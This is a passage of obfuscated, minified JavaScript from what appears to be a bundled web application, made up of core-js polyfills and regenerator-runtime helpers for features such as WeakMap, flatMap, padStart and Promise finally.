_0x2b05d,_0x1f77b2=_0x1aabcb['Jxano'](_0x2d4b2f,0xee8),_0x34f903=_0x1aabcb[_0x2b59ef(0x139)](_0x2d4b2f,0x32)(0x0),_0x1d180c=_0x1aabcb[_0x2b59ef(0x430)](_0x2d4b2f,0x1c42),_0x201612=_0x1aabcb[_0x2b59ef(0x430)](_0x2d4b2f,0x1278),_0x2a65ca=_0x2d4b2f(0x14e1),_0x18e210=_0x2d4b2f(0xe49),_0x39c6b4=_0x1aabcb[_0x2b59ef(0x34f)](_0x2d4b2f,0x14a6),_0x37f746=_0x1aabcb[_0x2b59ef(0x84a)](_0x2d4b2f,0x650),_0x2cf357=_0x1aabcb[_0x2b59ef(0x3ec)](_0x2d4b2f,0x650),_0x4d4bdb=!_0x1f77b2['ActiveXObject']&&_0x1aabcb[_0x2b59ef(0x858)](_0x1aabcb[_0x2b59ef(0x4d7)],_0x1f77b2),_0x15205a=_0x2b59ef(0x83a),_0x4ad55c=_0x201612[_0x2b59ef(0x4bc)],_0x2369d6=Object[_0x2b59ef(0x8d9)],_0x57d93b=_0x18e210[_0x2b59ef(0x575)],_0x5a0ba0=function(_0x38e69d){return function(){var _0x3d2f78=a0_0x5111;return _0x38e69d(this,_0x1b022d[_0x3d2f78(0x795)](arguments['length'],0x0)?arguments[0x0]:void 0x0);};},_0x1da955={'get':function(_0x7d02ce){var _0x40c019=_0x2b59ef;if(_0x1aabcb[_0x40c019(0x8bd)](_0x39c6b4,_0x7d02ce)){var _0x5b5311=_0x4ad55c(_0x7d02ce);return _0x1aabcb[_0x40c019(0x85a)](!0x0,_0x5b5311)?_0x1aabcb[_0x40c019(0x8bd)](_0x57d93b,_0x1aabcb[_0x40c019(0x4a7)](_0x37f746,this,_0x15205a))['get'](_0x7d02ce):_0x5b5311?_0x5b5311[this['_i']]:void 0x0;}},'set':function(_0x3a7420,_0x43ccf){var _0x43d7b1=_0x2b59ef;return _0x18e210[_0x43d7b1(0x3f5)](_0x37f746(this,_0x15205a),_0x3a7420,_0x43ccf);}},_0x2beee3=_0x523499[_0x2b59ef(0x7b2)]=_0x1aabcb[_0x2b59ef(0x56f)](_0x2d4b2f,0x16a3)(_0x15205a,_0x5a0ba0,_0x1da955,_0x18e210,!0x0,!0x0);_0x1aabcb['TCIWE'](_0x2cf357,_0x4d4bdb)&&(_0x1aabcb[_0x2b59ef(0x4a7)](_0x2a65ca,(_0x2b05d=_0x18e210['getConstructor'](_0x5a0ba0,_0x15205a))['prototype'],_0x1da955),_0x201612[_0x2b59ef(0x307)]=!0x0,_0x1aabcb['eswmF'](_0x34f903,[_0x2b59ef(0x7bf),_0x2b59ef(0x950),_0x1aabcb[_0x2b59ef(0x45b)],_0x1aabcb[_0x2b59ef(0x462)]],function(_0x2baf2b){var _0x2d1143=_0x2b59ef,_0x448800=_0x2beee3[_0x2d1143(0x594)],_0x59a713=_0x448800[_0x2baf2b];_0x1aabcb[_0x2d1143(0x5f1)](_0x1d180c,_0x448800,_0x2baf2b,function(_0x2c5ba1,_0x1f2efb){var _0x120863=_0x2d1143;if(_0x1b022d[_0x120863(0x140)](_0x39c6b4,_0x2c5ba1)&&!_0x1b022d[_0x120863(0x1f0)](_0x2369d6,_0x2c5ba1)){this['_f']||(this['_f']=new _0x2b05d());var _0x411e9f=this['_f'][_0x2baf2b](_0x2c5ba1,_0x1f2efb);return _0x1b022d['TvhgO'](_0x1b022d[_0x120863(0x2d2)],_0x2baf2b)?this:_0x411e9f;}return _0x59a713['call'](this,_0x2c5ba1,_0x1f2efb);});}));},0x23e8:(_0x48aa89,_0x281f7a,_0x34289d)=>{'use strict';var _0x3a3bf5=_0x4e22a8,_0x51f149={'DOVUR':function(_0xd8bc98,_0x42d444,_0x2b3bb1){return _0xd8bc98(_0x42d444,_0x2b3bb1);},'dmTZA':function(_0x3753a9,_0x554bc4){return _0x3753a9>_0x554bc4;}};var _0x505226=_0x1aabcb[_0x3a3bf5(0x6b0)](_0x34289d,0xe49),_0xaf4449=_0x1aabcb['BILur'](_0x34289d,0x650),_0x33fe5b=_0x3a3bf5(0x8ff);_0x34289d(0x16a3)(_0x33fe5b,function(_0x309335){return function(){var _0x1e9f4d=a0_0x5111;return _0x51f149[_0x1e9f4d(0x1a0)](_0x309335,this,_0x51f149[_0x1e9f4d(0x865)](arguments[_0x1e9f4d(0x5e0)],0x0)?arguments[0x0]:void 0x0);};},{'add':function(_0x5a64f1){var _0x8edfc3=_0x3a3bf5;return _0x505226[_0x8edfc3(0x3f5)](_0xaf4449(this,_0x33fe5b),_0x5a64f1,!0x0);}},_0x505226,!0x1,!0x0);},0x4f4:(_0x575152,_0x37c7d1,_0x33bb47)=>{'use strict';var _0x570ef9=_0x4e22a8;var _0x225306=_0x1aabcb[_0x570ef9(0x963)](_0x33bb47,0xba9),_0x57b0d0=_0x1aabcb[_0x570ef9(0x1c3)](_0x33bb47,0xcfd),_0x19c256=_0x1aabcb[_0x570ef9(0x1c3)](_0x33bb47,0x1fc),_0x5314a7=_0x1aabcb[_0x570ef9(0x8d1)](_0x33bb47,0x36b),_0x310535=_0x1aabcb[_0x570ef9(0x8d1)](_0x33bb47,0x1363),_0x2182df=_0x1aabcb[_0x570ef9(0x157)](_0x33bb47,0x1ae6);_0x225306(_0x225306['P'],_0x570ef9(0xd6),{'flatMap':function(_0x27ad75){var _0x321fdb=_0x570ef9,_0x4bc3d2,_0x5c6eaa,_0x5546d4=_0x19c256(this);return _0x1aabcb[_0x321fdb(0x6b0)](_0x310535,_0x27ad75),_0x4bc3d2=_0x1aabcb['BILur'](_0x5314a7,_0x5546d4[_0x321fdb(0x5e0)]),_0x5c6eaa=_0x1aabcb['eswmF'](_0x2182df,_0x5546d4,0x0),_0x1aabcb[_0x321fdb(0x4fd)](_0x57b0d0,_0x5c6eaa,_0x5546d4,_0x5546d4,_0x4bc3d2,0x0,0x1,_0x27ad75,arguments[0x1]),_0x5c6eaa;}}),_0x1aabcb[_0x570ef9(0x157)](_0x33bb47,0x1e2a)(_0x570ef9(0x683));},0xad5:(_0x14ed9b,_0x973183,_0x20c526)=>{'use strict';var _0x3a3042=_0x4e22a8,_0x515ee3={'RdVQr':function(_0x25b156,_0x255478,_0x3ca57b,_0x266d12){return _0x25b156(_0x255478,_0x3ca57b,_0x266d12);},'ZzJWU':function(_0x411ab9,_0x30183f){var _0x565a37=a0_0x5111;return _0x1aabcb[_0x565a37(0x37a)](_0x411ab9,_0x30183f);}};var _0x4c31e1=_0x1aabcb[_0x3a3042(0x45e)](_0x20c526,0xba9),_0x5dc8c9=_0x1aabcb[_0x3a3042(0x49c)](_0x20c526,0x2463)(!0x0);_0x4c31e1(_0x4c31e1['P'],_0x1aabcb[_0x3a3042(0x1ac)],{'includes':function(_0x2a1f2f){var _0x40b06e=_0x3a3042;return _0x515ee3[_0x40b06e(0x72b)](_0x5dc8c9,this,_0x2a1f2f,_0x515ee3[_0x40b06e(0x5cc)](arguments[_0x40b06e(0x5e0)],0x1)?arguments[0x1]:void 0x0);}}),_0x1aabcb[_0x3a3042(0x49c)](_0x20c526,0x1e2a)(_0x1aabcb[_0x3a3042(0x40f)]);},0xccc:(_0x289a03,_0x1df50c,_0x74c19f)=>{var _0x2bb9af=_0x4e22a8,_0x5c2c5e=_0x1aabcb[_0x2bb9af(0x609)](_0x74c19f,0xba9),_0x3117bf=_0x74c19f(0x46b)(!0x0);_0x1aabcb[_0x2bb9af(0x5f1)](_0x5c2c5e,_0x5c2c5e['S'],_0x1aabcb[_0x2bb9af(0x5d1)],{'entries':function(_0x54e720){var _0x397115=_0x2bb9af;return _0x1aabcb[_0x397115(0x49c)](_0x3117bf,_0x54e720);}});},0x209f:(_0x582483,_0x158460,_0x5da93f)=>{var _0x3a7544=_0x4e22a8,_0x2ab758={'NHxMK':function(_0x34edab,_0x4e2431){var _0x534e98=a0_0x5111;return _0x1aabcb[_0x534e98(0x4e7)](_0x34edab,_0x4e2431);},'nrtHn':function(_0x4b433c,_0x5e4934){var _0x1b4860=a0_0x5111;return _0x1aabcb[_0x1b4860(0x37a)](_0x4b433c,_0x5e4934);},'UWsQX':function(_0x4813e4,_0x34bc81){return _0x4813e4!==_0x34bc81;},'sJrYH':function(_0x360ab1,_0x2e34f1,_0x9e1791,_0x3e5cdb){var _0x3052cd=a0_0x5111;return _0x1aabcb[_0x3052cd(0x5f1)](_0x360ab1,_0x2e34f1,_0x9e1791,_0x3e5cdb);}},_0x13eba6=_0x5da93f(0xba9),_0x3413d7=_0x1aabcb[_0x3a7544(0x4e7)](_0x5da93f,0x1ddb),_0x16a15f=_0x1aabcb[_0x3a7544(0x4e7)](_0x5da93f,0x83e),_0x3e4529=_0x1aabcb['KfLGP'](_0x5da93f,0x21f5),_0x5d800a=_0x1aabcb['NiiYu'](_0x5da93f,0xafb);_0x1aabcb[_0x3a7544(0x5f1)](_0x13eba6,_0x13eba6['S'],'Object',{'getOwnPropertyDescriptors':function(_0x46ec85){var _0x395f1d=_0x3a7544;for(var _0x507fd2,_0x49d4b3,_0x314ef4=_0x2ab758[_0x395f1d(0x1b7)](_0x16a15f,_0x46ec85),_0x34ce42=_0x3e4529['f'],_0x2dc2c8=_0x3413d7(_0x314ef4),_0x3ad461={},_0x299bfb=0x0;_0x2ab758[_0x395f1d(0x364)](_0x2dc2c8[_0x395f1d(0x5e0)],_0x299bfb);)_0x2ab758['UWsQX'](void 0x0,_0x49d4b3=_0x34ce42(_0x314ef4,_0x507fd2=_0x2dc2c8[_0x299bfb++]))&&_0x2ab758[_0x395f1d(0x704)](_0x5d800a,_0x3ad461,_0x507fd2,_0x49d4b3);return _0x3ad461;}});},0x1909:(_0xde0271,_0x17dfd9,_0x455562)=>{var _0x1e9aec=_0x4e22a8,_0x35db3e=_0x1aabcb[_0x1e9aec(0x2d4)](_0x455562,0xba9),_0x53c6df=_0x1aabcb[_0x1e9aec(0x6f4)](_0x455562,0x46b)(!0x1);_0x35db3e(_0x35db3e['S'],_0x1aabcb['TlCqS'],{'values':function(_0x128b1b){var _0x209051=_0x1e9aec;return _0x1aabcb[_0x209051(0x2d4)](_0x53c6df,_0x128b1b);}});},0x2689:(_0x1d099a,_0x52e3c4,_0x4c86b9)=>{'use strict';var _0x3d7584={'OWakv':function(_0x56b192,_0x2699b4,_0x2f73f2){return _0x56b192(_0x2699b4,_0x2f73f2);}};var _0x4659e5=_0x4c86b9(0xba9),_0x20fbff=_0x4c86b9(0x160d),_0x2e02c3=_0x1aabcb['oNtnz'](_0x4c86b9,0xee8),_0x2b82bd=_0x4c86b9(0x20ac),_0x41b8b9=_0x4c86b9(0x5e);_0x4659e5(_0x4659e5['P']+_0x4659e5['R'],_0x1aabcb['VzNsT'],{'finally':function(_0x53d77b){var _0x30a62c=a0_0x5111,_0x2a7539={'CdREE':function(_0x3b2e1a,_0x328b0c,_0x148c98){return _0x3b2e1a(_0x328b0c,_0x148c98);}},_0x5c623c=_0x2b82bd(this,_0x20fbff['Promise']||_0x2e02c3[_0x30a62c(0x7db)]),_0xe06fd9=_0x1aabcb[_0x30a62c(0x39e)](_0x1aabcb['MQgEn'],typeof _0x53d77b);return this[_0x30a62c(0xf4)](_0xe06fd9?function(_0x1ee4f2){var _0xe78614=_0x30a62c;return _0x2a7539[_0xe78614(0x82f)](_0x41b8b9,_0x5c623c,_0x53d77b())['then'](function(){return _0x1ee4f2;});}:_0x53d77b,_0xe06fd9?function(_0x15d361){var _0x33d3b2=_0x30a62c;return _0x3d7584[_0x33d3b2(0x175)](_0x41b8b9,_0x5c623c,_0x53d77b())[_0x33d3b2(0xf4)](function(){throw _0x15d361;});}:_0x53d77b);}});},0xad2:(_0x2f75f7,_0x20a00d,_0x336570)=>{'use strict';var _0x17c463=_0x4e22a8;var _0x27b81c=_0x1aabcb[_0x17c463(0x164)](_0x336570,0xba9),_0x430db3=_0x336570(0x1542),_0x4f8ed6=_0x1aabcb[_0x17c463(0x164)](_0x336570,0x23f),_0x5ef448=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//[_0x17c463(0x955)](_0x4f8ed6);_0x27b81c(_0x1aabcb['jANuU'](_0x27b81c['P'],_0x1aabcb[_0x17c463(0x277)](_0x27b81c['F'],_0x5ef448)),_0x1aabcb['QjEPi'],{'padEnd':function(_0x35f28f){var _0x45c361=_0x17c463;return _0x430db3(this,_0x35f28f,_0x1aabcb[_0x45c361(0x37a)](arguments[_0x45c361(0x5e0)],0x1)?arguments[0x1]:void 0x0,!0x1);}});},0x6f8:(_0x35673c,_0x288ccc,_0x2b0940)=>{'use strict';var _0x411980=_0x4e22a8;var _0x4ab26e=_0x2b0940(0xba9),_0x56a5bd=_0x1aabcb[_0x411980(0x1aa)](_0x2b0940,0x1542),_0xe5c0fb=_0x1aabcb[_0x411980(0x60a)](_0x2b0940,0x23f),_0x4e84db=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//[_0x411980(0x955)](_0xe5c0fb);_0x1aabcb[_0x411980(0x5f1)](_0x4ab26e,_0x1aabcb[_0x411980(0x31f)](_0x4ab26e['P'],_0x4ab26e['F']*_0x4e84db),_0x1aabcb[_0x411980(0x4c0)],{'padStart':function(_0x2b18f1){var _0x3ed52e=_0x411980;return _0x1aabcb['JqsjK'](_0x56a5bd,this,_0x2b18f1,_0x1aabcb[_0x3ed52e(0x1b6)](arguments[_0x3ed52e(0x5e0)],0x1)?arguments[0x1]:void 0x0,!0x0);}});},0x16ed:(_0x5c3f91,_0x462592,_0x14e76d)=>{'use strict';var _0xaada3e=_0x4e22a8,_0x188589={'ixFPd':function(_0x4e536e,_0x18bfa6,_0x4bbeb7){return _0x4e536e(_0x18bfa6,_0x4bbeb7);}};_0x14e76d(0x257f)(_0x1aabcb[_0xaada3e(0x655)],function(_0x1d3ba9){var _0x4c9c50={'iNhAJ':function(_0x2e69cc,_0x1bfb4d,_0x1014a1){var _0x1db0cb=a0_0x5111;return _0x188589[_0x1db0cb(0x13c)](_0x2e69cc,_0x1bfb4d,_0x1014a1);}};return function(){var _0xb943e2=a0_0x5111;return _0x4c9c50[_0xb943e2(0x727)](_0x1d3ba9,this,0x1);};},_0x1aabcb[_0xaada3e(0x5b8)]);},0x10e5:(_0x5b9a1d,_0x5cc1a9,_0x44e4b3)=>{'use strict';var _0x3743c4=_0x4e22a8;_0x1aabcb[_0x3743c4(0x60a)](_0x44e4b3,0x257f)(_0x1aabcb['eRZKV'],function(_0x482320){var _0xcaa46f={'DNvry':function(_0x5b7e5c,_0x11ae2a,_0xdbe5bf){return _0x1aabcb['BrBzQ'](_0x5b7e5c,_0x11ae2a,_0xdbe5bf);}};return function(){var _0x148a2e=a0_0x5111;return _0xcaa46f[_0x148a2e(0x495)](_0x482320,this,0x2);};},_0x1aabcb[_0x3743c4(0x223)]);},0x25c1:(_0xde62d4,_0x5c4942,_0x1ea714)=>{_0x1aabcb['bSUpU'](_0x1ea714,0x17ba)(_0x1aabcb['MWKGZ']);},0x49d:(_0x16543d,_0x2a7bf2,_0x26a891)=>{var _0x2bc486=_0x4e22a8;for(var _0x150da3=_0x26a891(0x1b55),_0x4fc391=_0x1aabcb[_0x2bc486(0x60a)](_0x26a891,0x1c10),_0x585977=_0x1aabcb['cwWZf'](_0x26a891,0x1c42),_0x37c7a1=_0x1aabcb[_0x2bc486(0x9e)](_0x26a891,0xee8),_0x49eee1=_0x1aabcb['cwWZf'](_0x26a891,0x1e30),_0x2bd751=_0x1aabcb[_0x2bc486(0x63b)](_0x26a891,0xaf3),_0x4fbe24=_0x1aabcb[_0x2bc486(0x63b)](_0x26a891,0x18aa),_0x1988ef=_0x1aabcb[_0x2bc486(0x5a2)](_0x4fbe24,_0x2bc486(0x94b)),_0x12c720=_0x4fbe24(_0x1aabcb['yfKCF']),_0x324a58=_0x2bd751['Array'],_0x19ed50={'CSSRuleList':!0x0,'CSSStyleDeclaration':!0x1,'CSSValueList':!0x1,'ClientRectList':!0x1,'DOMRectList':!0x1,'DOMStringList':!0x1,'DOMTokenList':!0x0,'DataTransferItemList':!0x1,'FileList':!0x1,'HTMLAllCollection':!0x1,'HTMLCollection':!0x1,'HTMLFormElement':!0x1,'HTMLSelectElement':!0x1,'MediaList':!0x0,'MimeTypeArray':!0x1,'NamedNodeMap':!0x1,'NodeList':!0x0,'PaintRequestList':!0x1,'Plugin':!0x1,'PluginArray':!0x1,'SVGLengthList':!0x1,'SVGNumberList':!0x1,'SVGPathSegList':!0x1,'SVGPointList':!0x1,'SVGStringList':!0x1,'SVGTransformList':!0x1,'SourceBufferList':!0x1,'StyleSheetList':!0x0,'TextTrackCueList':!0x1,'TextTrackList':!0x1,'TouchList':!0x1},_0x20a24b=_0x1aabcb[_0x2bc486(0x15a)](_0x4fc391,_0x19ed50),_0x28e13d=0x0;_0x1aabcb[_0x2bc486(0x301)](_0x28e13d,_0x20a24b[_0x2bc486(0x5e0)]);_0x28e13d++){var _0x335ad4,_0x34b5bf=_0x20a24b[_0x28e13d],_0x77e3b=_0x19ed50[_0x34b5bf],_0x525153=_0x37c7a1[_0x34b5bf],_0x1f3c76=_0x525153&&_0x525153[_0x2bc486(0x594)];if(_0x1f3c76&&(_0x1f3c76[_0x1988ef]||_0x1aabcb[_0x2bc486(0x66c)](_0x49eee1,_0x1f3c76,_0x1988ef,_0x324a58),_0x1f3c76[_0x12c720]||_0x1aabcb[_0x2bc486(0x66c)](_0x49eee1,_0x1f3c76,_0x12c720,_0x34b5bf),_0x2bd751[_0x34b5bf]=_0x324a58,_0x77e3b)){for(_0x335ad4 in _0x150da3)_0x1f3c76[_0x335ad4]||_0x1aabcb['dgDCQ'](_0x585977,_0x1f3c76,_0x335ad4,_0x150da3[_0x335ad4],!0x0);}}},0x1219:(_0x1645d4,_0x252a34,_0x5a2644)=>{var _0x1a25cc=_0x4e22a8,_0x3f20c5=_0x1aabcb[_0x1a25cc(0x5a1)](_0x5a2644,0xba9),_0x3d8bc5=_0x1aabcb[_0x1a25cc(0x5a1)](_0x5a2644,0x1061);_0x1aabcb[_0x1a25cc(0x267)](_0x3f20c5,_0x3f20c5['G']+_0x3f20c5['B'],{'setImmediate':_0x3d8bc5[_0x1a25cc(0x3ac)],'clearImmediate':_0x3d8bc5[_0x1a25cc(0x75b)]});},0xa04:(_0x1a46c9,_0xfe235f,_0x3cc191)=>{var _0x22f95e=_0x4e22a8,_0x2ab700={'vXwdR':function(_0x3f7b50,_0x42401b){return _0x1aabcb['mvFGC'](_0x3f7b50,_0x42401b);},'OfGXF':_0x22f95e(0x8de),'eILdb':function(_0x141f78,_0x287424){var _0x29081e=_0x22f95e;return _0x1aabcb[_0x29081e(0xd8)](_0x141f78,_0x287424);}},_0x1d3dee=_0x1aabcb[_0x22f95e(0xd8)](_0x3cc191,0xee8),_0x3108f7=_0x1aabcb[_0x22f95e(0x1cc)](_0x3cc191,0xba9),_0x2b5b6c=_0x3cc191(0x23f),_0x2a2c2b=[][_0x22f95e(0x2c5)],_0x3df2e0=/MSIE .\./[_0x22f95e(0x955)](_0x2b5b6c),_0x4fe596=function(_0x50c95b){var _0x5ab156=_0x22f95e,_0x43bf88={'pIyeu':function(_0x3c95b3,_0x4ffd85){var _0x592354=a0_0x5111;return _0x2ab700[_0x592354(0x967)](_0x3c95b3,_0x4ffd85);},'iYBfq':_0x2ab700[_0x5ab156(0x4fe)],'oKGeX':function(_0x4c1ec6,_0x5b186a){return _0x2ab700['eILdb'](_0x4c1ec6,_0x5b186a);},'MxMen':function(_0x2c978d,_0x1bba0d){return _0x2c978d>_0x1bba0d;}};return function(_0xfb7c05,_0x4e6ac1){var _0x4b3ba8=_0x5ab156,_0x5068b4=_0x43bf88['MxMen'](arguments[_0x4b3ba8(0x5e0)],0x2),_0x1d4b6e=!!_0x5068b4&&_0x2a2c2b[_0x4b3ba8(0x829)](arguments,0x2);return _0x50c95b(_0x5068b4?function(){var _0x3f6dcb=_0x4b3ba8;(_0x43bf88[_0x3f6dcb(0x18e)](_0x43bf88[_0x3f6dcb(0x7e8)],typeof _0xfb7c05)?_0xfb7c05:_0x43bf88[_0x3f6dcb(0x638)](Function,_0xfb7c05))['apply'](this,_0x1d4b6e);}:_0xfb7c05,_0x4e6ac1);};};_0x1aabcb[_0x22f95e(0x4c6)](_0x3108f7,_0x1aabcb['izqVe'](_0x1aabcb[_0x22f95e(0x407)](_0x3108f7['G'],_0x3108f7['B']),_0x1aabcb[_0x22f95e(0x277)](_0x3108f7['F'],_0x3df2e0)),{'setTimeout':_0x4fe596(_0x1d3dee[_0x22f95e(0x773)]),'setInterval':_0x1aabcb['cDQoy'](_0x4fe596,_0x1d3dee[_0x22f95e(0x12e)])});},0x18c1:(_0x72109,_0x2109f9,_0x1b2595)=>{var _0x1a84b9=_0x4e22a8;_0x1aabcb[_0x1a84b9(0x1cf)](_0x1b2595,0xa04),_0x1aabcb['ELrkG'](_0x1b2595,0x1219),_0x1aabcb[_0x1a84b9(0x9f)](_0x1b2595,0x49d),_0x72109['exports']=_0x1b2595(0x160d);},0x1622:_0x2a71a3=>{var _0x5d837e=_0x4e22a8,_0x1ace92={'BcSao':function(_0x111e29,_0x2fde2a){return _0x111e29 instanceof _0x2fde2a;},'hmGTA':_0x1aabcb[_0x5d837e(0x10f)],'CQbwz':_0x5d837e(0x6a9),'EQCuB':function(_0x50b260,_0x31dabb){var _0x307e78=_0x5d837e;return _0x1aabcb[_0x307e78(0x858)](_0x50b260,_0x31dabb);},'fzebL':function(_0x2aa8e5,_0x1f5f0d){return _0x1aabcb['tGAFE'](_0x2aa8e5,_0x1f5f0d);},'OBQPb':function(_0xa4572f,_0x2a74e2){return _0x1aabcb['mvFGC'](_0xa4572f,_0x2a74e2);},'dJNDo':_0x1aabcb[_0x5d837e(0x5c8)],'wxnSm':function(_0x49550a,_0x35ebef){return _0x49550a==_0x35ebef;},'rHYVP':function(_0x2bdb5a,_0x38193c){var _0x56af41=_0x5d837e;return _0x1aabcb[_0x56af41(0x85a)](_0x2bdb5a,_0x38193c);},'fwdff':_0x1aabcb[_0x5d837e(0x757)],'tsEMk':function(_0x1367af,_0x22d92a,_0x52e73d,_0x17409d,_0x1fc547){var _0x5b4da6=_0x5d837e;return _0x1aabcb[_0x5b4da6(0x7b4)](_0x1367af,_0x22d92a,_0x52e73d,_0x17409d,_0x1fc547);},'FWaxO':_0x1aabcb[_0x5d837e(0x44c)],'HQdJh':function(_0x5e9023,_0x5d55fe){var _0x4d4a08=_0x5d837e;return _0x1aabcb[_0x4d4a08(0x7ea)](_0x5e9023,_0x5d55fe);},'EbeIq':function(_0x4cd1cc,_0x1bf601){return _0x1aabcb['DCAEH'](_0x4cd1cc,_0x1bf601);},'ldhhx':'root','CyCDG':function(_0x116df9,_0x52812e){var _0x2d7543=_0x5d837e;return _0x1aabcb[_0x2d7543(0x861)](_0x116df9,_0x52812e);},'eFMpF':_0x1aabcb['OYiGx'],'PhqPP':function(_0x48134e,_0x5801d3){return _0x48134e<=_0x5801d3;},'UrhoG':_0x1aabcb[_0x5d837e(0x9d)],'jyqeu':function(_0x18b7eb,_0x47c2bc){var _0x14f8fc=_0x5d837e;return _0x1aabcb[_0x14f8fc(0x224)](_0x18b7eb,_0x47c2bc);},'wgtEm':function(_0x1f9324,_0x525fe4){var _0x29e704=_0x5d837e;return _0x1aabcb[_0x29e704(0x428)](_0x1f9324,_0x525fe4);},'YSvef':function(_0x149d4f,_0x5d3290,_0x285c2c){return _0x1aabcb['KBNIj'](_0x149d4f,_0x5d3290,_0x285c2c);},'TftXN':function(_0x3a4d4c,_0x9e2125){var _0x56fec1=_0x5d837e;return _0x1aabcb[_0x56fec1(0x673)](_0x3a4d4c,_0x9e2125);},'LwEyB':function(_0x571b7c,_0x1398e1,_0x56fa5d){var _0x276534=_0x5d837e;return _0x1aabcb[_0x276534(0x699)](_0x571b7c,_0x1398e1,_0x56fa5d);},'uUmgO':_0x1aabcb[_0x5d837e(0x5b2)],'cXiEY':function(_0x33a868,_0x3a66f7){var _0xd9727=_0x5d837e;return _0x1aabcb[_0xd9727(0x42e)](_0x33a868,_0x3a66f7);},'RZWLV':function(_0x21ffef,_0x42d2db){return _0x1aabcb['pdJuU'](_0x21ffef,_0x42d2db);},'WiXfA':function(_0x3ef20d,_0x3731e8){return _0x1aabcb['NobFL'](_0x3ef20d,_0x3731e8);},'koupT':function(_0x1c505d,_0x24c828){var _0x1c8452=_0x5d837e;return _0x1aabcb[_0x1c8452(0x861)](_0x1c505d,_0x24c828);},'xEwHX':'illegal\x20catch\x20attempt','Ytowy':function(_0x25b36c,_0x63ed17,_0x25792d){return _0x1aabcb['TQjIS'](_0x25b36c,_0x63ed17,_0x25792d);},'FQdtG':_0x1aabcb[_0x5d837e(0x711)],'zoKfY':function(_0x57f336,_0x40af9a,_0xc82c43,_0x196270){var _0xc7c32e=_0x5d837e;return _0x1aabcb[_0xc7c32e(0x66c)](_0x57f336,_0x40af9a,_0xc82c43,_0x196270);},'zwmvw':function(_0x1674af,_0x1342dd,_0x1a192d,_0xec6e46,_0x3374a7){return _0x1674af(_0x1342dd,_0x1a192d,_0xec6e46,_0x3374a7);},'juwpg':_0x1aabcb[_0x5d837e(0x29d)],'MAEch':function(_0x37e777,_0x50b2cb){return _0x1aabcb['VaZCX'](_0x37e777,_0x50b2cb);},'BLbyh':function(_0x2e6d1b,_0x19aef1,_0xf1b505,_0x5bee42,_0x245a38){var _0x599342=_0x5d837e;return _0x1aabcb[_0x599342(0x33b)](_0x2e6d1b,_0x19aef1,_0xf1b505,_0x5bee42,_0x245a38);},'WoYon':_0x1aabcb[_0x5d837e(0x49f)],'TxjWm':function(_0x1192b5,_0x2270ba){return _0x1192b5===_0x2270ba;},'LbuFP':_0x5d837e(0x92c),'PIfTh':_0x1aabcb[_0x5d837e(0x577)],'gWerh':_0x5d837e(0x28d),'OqyUS':function(_0x26fa42,_0x2c04f5){return _0x26fa42==_0x2c04f5;},'jliVz':_0x1aabcb['uzdfk'],'fJzIf':_0x5d837e(0x54f),'oywZo':_0x1aabcb[_0x5d837e(0x11b)],'JTtdC':function(_0x57b89a,_0x30a5db,_0x1f6ddd){var _0x1576e6=_0x5d837e;return _0x1aabcb[_0x1576e6(0x45f)](_0x57b89a,_0x30a5db,_0x1f6ddd);},'ZoIOV':_0x5d837e(0x7a6),'IpzgZ':_0x1aabcb[_0x5d837e(0x76f)],'faXFI':function(_0x26ddc7,_0x2cff00){var _0x3aa4c1=_0x5d837e;return _0x1aabcb[_0x3aa4c1(0x861)](_0x26ddc7,_0x2cff00);},'nFNqn':function(_0x53e49d,_0x4499bf){var _0xe84f24=_0x5d837e;return _0x1aabcb[_0xe84f24(0x617)](_0x53e49d,_0x4499bf);},'EjBBY':function(_0x502a91,_0x1b1e1d){var _0x65d9c3=_0x5d837e;return _0x1aabcb[_0x65d9c3(0x765)](_0x502a91,_0x1b1e1d);},'QsRXv':function(_0x1d7ab8,_0x4eda3b){return _0x1d7ab8(_0x4eda3b);},'ZlOnJ':_0x5d837e(0x4e0)},_0x2bf89c=function(_0x541551){'use strict';var _0x1ae414=_0x5d837e,_0x1c72fb={'BqVTW':function(_0x1e6282,_0x2c9ed3){return _0x1e6282===_0x2c9ed3;},'NAjRQ':function(_0x2a7032,_0x39631c,_0x287324){var _0x45fec2=a0_0x5111;return _0x1ace92[_0x45fec2(0x106)](_0x2a7032,_0x39631c,_0x287324);},'gPQuV':function(_0x486e6a,_0x1c9f1c){return _0x486e6a===_0x1c9f1c;},'vUnlW':_0x1ace92['CQbwz'],'acPCB':_0x1ace92[_0x1ae414(0x853)],'fvzSg':function(_0x4d0081,_0x3dfa18,_0x45108d,_0x23ddf8){var _0x5472dc=_0x1ae414;return _0x1ace92[_0x5472dc(0x22d)](_0x4d0081,_0x3dfa18,_0x45108d,_0x23ddf8);},'xUrAt':function(_0x29e199,_0x268069,_0x340769,_0x3bf9bf,_0x58fd4e){var _0x277455=_0x1ae414;return _0x1ace92[_0x277455(0x7a3)](_0x29e199,_0x268069,_0x340769,_0x3bf9bf,_0x58fd4e);},'SpBij':_0x1ace92[_0x1ae414(0x4e4)],'zBLpA':function(_0x407728,_0x197580){return _0x407728!==_0x197580;},'DAsIj':function(_0x57db76,_0x19e014){var _0x237bf2=_0x1ae414;return _0x1ace92[_0x237bf2(0x57e)](_0x57db76,_0x19e014);},'dvjgG':_0x1ace92[_0x1ae414(0x7f1)],'EGxHB':function(_0x3ae26c,_0x4de4e0){return _0x1ace92['MAEch'](_0x3ae26c,_0x4de4e0);},'nzAOW':function(_0x327ba2,_0x33d3f0,_0x5afbda,_0x46bc11,_0x4827d5){return _0x1ace92['BLbyh'](_0x327ba2,_0x33d3f0,_0x5afbda,_0x46bc11,_0x4827d5);},'VdhgV':'iterator\x20result\x20is\x20not\x20an\x20object','hFbGV':function(_0xd43e20,_0x3c69a6){return _0xd43e20<_0x3c69a6;},'DQTnY':function(_0x10aa50,_0x45dcbb){var _0x5371c6=_0x1ae414;return _0x1ace92[_0x5371c6(0x61d)](_0x10aa50,_0x45dcbb);},'CaacF':function(_0x226e91,_0x454038){return _0x226e91===_0x454038;},'uraxH':function(_0x4f4052,_0x218105){return _0x1ace92['WiXfA'](_0x4f4052,_0x218105);},'hCJFf':function(_0xc48027,_0x66c73b){var _0x148d8e=_0x1ae414;return _0x1ace92[_0x148d8e(0x13a)](_0xc48027,_0x66c73b);},'vxzBU':_0x1ace92[_0x1ae414(0x101)],'CCAiL':function(_0x5b04a3,_0x34959c){var _0x57d7df=_0x1ae414;return 